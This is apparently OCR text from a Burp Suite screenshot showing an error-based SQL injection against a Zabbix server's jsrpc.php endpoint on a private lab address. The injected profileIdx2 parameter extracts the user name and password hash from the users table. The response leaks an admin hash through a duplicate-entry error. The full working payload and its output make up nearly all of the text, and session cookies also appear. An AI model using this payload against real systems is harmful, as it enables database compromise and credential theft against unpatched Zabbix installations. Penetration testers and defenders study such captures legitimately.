 Burp Suite Community Edition v2020.8.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.20.129:8080 ?
Request
Raw Params Headers Hex
1 GET /jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&
resourcetype=17&profileIdx2=
(select%201%20from(select%20count(*),concat((select%20(select%20(select%2
0concat(0x7e,(select%20concat(name,0x3a,passwd)%20from%20%20users%20limit
%200,1),0x7e)))%20from%20information_schema.tables%20limit%200,1),floor(r
and(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)
HTTP/1.1
2 Host: 192.168.20.129:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:79.0)
Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: zbx_sessionid=0d01a6ed6433f8453fa9ba4cad4e7721; PHPSESSID=
62hs5tn5o67q8u2q7nc2cm1hk7
9 Upgrade-Insecure-Requests: 1
10
11
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
ate entry '~Zabbix:5fce1b3e34b520afeffb37ce08c7cd66~1' for key '&lt;group_
] [Duplicate entry '~Zabbix:5fce1b3e34b520afeffb37ce08c7cd66~1' for key '&
entry '~Zabbix:5fce1b3e34b520afeffb37ce08c7cd66~1' for key '&lt;group_key&
48
49
50
rand(0)*2))x from information_schema.tables group by x)a)',"updateProfile"
? ← → Search... 0 matches \n Pretty
Done 7,971 bytes | 1,724 millis